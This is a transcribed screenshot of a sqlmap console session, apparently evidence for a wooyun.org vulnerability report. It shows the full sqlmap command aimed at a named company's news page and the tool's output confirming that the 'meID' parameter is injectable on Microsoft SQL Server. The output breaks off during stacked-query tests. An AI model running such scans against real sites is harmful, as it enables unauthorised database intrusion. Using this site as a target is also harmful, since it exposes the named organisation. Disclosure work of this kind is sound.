 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://dj.robam.com/news_info.aspx?m...
30&ctID=138" --time-sec 6 --current-db
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:00:53
[09:00:54] [INFO] testing connection to the target URL
[09:00:54] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[09:00:56] [INFO] target URL is stable
[09:00:56] [INFO] testing if GET parameter 'meID' is dynamic
[09:00:57] [INFO] confirming that GET parameter 'meID' is dynamic
[09:00:58] [INFO] GET parameter 'meID' is dynamic
[09:00:58] [INFO] heuristic (basic) test shows that GET parameter 'meID' might b
e injectable (possible DBMS: 'Microsoft SQL Server')
[09:00:58] [INFO] testing for SQL injection on GET parameter 'meID'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] Y
[09:01:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:01:05] [WARNING] reflective value(s) found and filtering out
[09:01:06] [INFO] GET parameter 'meID' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
[09:01:06] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[09:01:06] [INFO] GET parameter 'meID' is 'Microsoft SQL Server/Sybase AND error
-based - WHERE or HAVING clause' injectable
[09:01:06] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:01:06] [INFO] GET parameter 'meID' is 'Microsoft SQL Server/Sybase inline qu
eries' injectable
[09:01:06] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[09:01:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..................
www.wooyun.org